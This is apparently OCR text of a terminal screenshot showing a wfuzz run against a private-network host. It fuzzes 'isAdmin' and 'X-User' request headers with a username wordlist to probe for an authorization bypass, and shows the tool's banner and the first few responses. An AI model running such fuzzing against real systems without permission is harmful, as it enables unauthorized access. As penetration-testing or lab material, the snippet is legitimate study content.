 Harry@xXxZombi3xXx ~ wfuzz -c -z list,true-false -z file,SecLists
-isAdmin: FUZZ" -H "X-User: FUZ2Z" http://192.168.2.19/custom_header.p
********************************************************
* Wfuzz 2.4.1 - The Web Fuzzer *
********************************************************
Target: http://192.168.2.19/custom_header.php
Total requests: 20328
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000002: 200 0 L 6 W 93 Ch "true - aaren"
000000003: 200 0 L 6 W 93 Ch "true - aarika"
000000004: 200 0 L 6 W 93 Ch "true - aaron"
000000005: 200 0 L 6 W 93 Ch "true - aartjan"
000000006: 200 0 L 6 W 93 Ch "true - aarushi"
000000007: 200 0 L 6 W 93 Ch "true - abagael"